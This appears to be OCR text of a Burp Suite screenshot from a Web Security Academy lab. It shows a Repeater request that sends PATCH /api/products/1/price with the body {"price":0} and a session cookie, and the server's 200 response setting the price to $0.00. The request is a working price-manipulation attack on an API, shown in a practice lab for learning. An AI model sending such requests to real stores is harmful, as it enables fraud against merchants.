 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: https://0a380088032299828e7abf6200680098.web-securi
Request
Pretty Raw Hex
\n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a380088032299828e7abf6200680098.web-security-academy.net
3 Cookie: session=YqPKhGmrfqJYg4RElBdJQo7GlXCORrCc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a380088032299828e7abf6200680098.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/json
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14 Content-Length: 11
15
16 {
"price":0
}
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Search 0 highlights
Insp
Requ
Requ
Requ
Requ
Resp
Done